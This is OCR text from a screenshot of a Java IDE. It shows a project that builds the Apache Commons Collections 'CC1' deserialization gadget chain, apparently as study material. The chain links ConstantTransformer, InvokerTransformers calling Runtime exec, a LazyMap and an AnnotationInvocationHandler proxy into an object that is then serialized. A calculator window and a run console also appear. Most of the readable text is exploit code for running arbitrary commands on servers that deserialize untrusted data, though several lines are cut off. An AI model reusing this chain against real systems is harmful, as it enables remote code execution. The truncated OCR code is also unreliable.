 CC CC1 Version control Current File
Project
src
main
java
CC1
resource
webapp
target
.gitignore
pom.xml
External Libraries
< jdk-8u65 >
access-brid
charsets.jar
Structure
CC1
main(String[]):
serialize(Objec
unserialize(): v
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
CC1.java ObjectStreamClass.java src.zip!\...\Proxy.java src\...\Retention.java AnnotationInvocationHandler.java
7 1
import org.apache.commons.collections.map.TransformedMap;
public class CC1 {
public static void main(String[] args) throws Exception {
ConstantTransformer constant=new ConstantTransformer(Runtime.class);
InvokerTransformer exec = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Obje
InvokerTransformer getRuntime = new InvokerTransformer( methodName: "getMethod", new Class[]{String.class
InvokerTransformer invoke= new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object
Transformer[] transformers = new Transformer[]{constant, getRuntime, invoke, exec};
ChainedTransformer chained = new ChainedTransformer(transformers);
HashMap hashMap=new HashMap<>();
Map Lazymap= LazyMap.decorate(hashMap, chained);
hashMap.put("value","b1uel0n3"); //可不需要，因为不用去触发memberValues.getValue()方法
Class<?> cls= Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> constructor = cls.getDeclaredConstructor(Class.class, Map.class);
constructor.setAccessible(true);
InvocationHandler handler= (InvocationHandler)constructor.newInstance(Retention.class, Lazymap);
Map proxy= (Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},handler);
Object o=constructor.newInstance(Retention.class,proxy);
39 serialize(o);
CC1
CC1
Run CC1
<5 folded frames>
Process finished with exit code 1
Performa
CC1 > src > main > java > CC1 56:2 CRLF UTF-8 4 spaces